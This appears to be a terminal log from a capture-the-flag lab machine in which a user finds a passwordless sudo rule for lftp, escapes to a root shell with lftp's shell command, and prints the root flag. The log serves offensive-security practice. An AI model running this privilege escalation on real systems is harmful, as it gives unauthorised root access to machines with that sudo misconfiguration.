 nathan@tom:~$ sudo -l
Matching Defaults entries for nathan on tom:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/us
User nathan may run the following commands on tom:
(root) NOPASSWD: /usr/bin/lftp
nathan@tom:~$ sudo -u root lftp -c '!/bin/bash'
root@tom:/home/nathan# id
uid=0(root) gid=0(root) grupos=0(root)
root@tom:/home/nathan# cd ~
root@tom:~# ls -al
total 36
drwx------ 4 root root 4096 abr 28 2023 .
drwxr-xr-x 18 root root 4096 oct 14 2021 ..
lrwxrwxrwx 1 root root 9 oct 14 2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3702 oct 14 2021 .bashrc
drwxr-xr-x 3 root root 4096 oct 14 2021 .config
drwxr-xr-x 3 root root 4096 oct 14 2021 .local
-rw-r--r-- 1 root root 148 ago 17 2015 .profile
-r-------- 1 root root 33 abr 28 2023 root.txt
-rw-r--r-- 1 root root 66 oct 14 2021 .selected_editor
-rwx------ 1 root root 127 oct 14 2021 .services.sh
root@tom:~# cat root.txt
a2780681529284ec485c2d0e0a7f6831
root@tom:~#
root@tom:~#